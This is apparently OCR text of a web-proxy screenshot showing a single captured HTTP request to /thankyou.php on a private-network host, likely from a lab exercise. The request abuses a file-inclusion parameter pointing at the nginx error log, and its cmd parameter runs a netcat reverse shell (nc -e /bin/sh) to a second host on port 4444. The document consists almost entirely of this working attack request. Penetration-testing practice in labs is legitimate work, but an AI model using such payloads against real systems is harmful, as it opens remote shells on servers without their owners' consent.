 Go Cancel < ▼ > ▼
Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
GET /thankyou.php?file=/var/log/nginx/error.log&cmd=nc -e /bin/sh 192.168.43.70 4444 HTTP/1.1
Host: 192.168.43.231
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.43.231/contact.php
Connection: close
Upgrade-Insecure-Requests: 1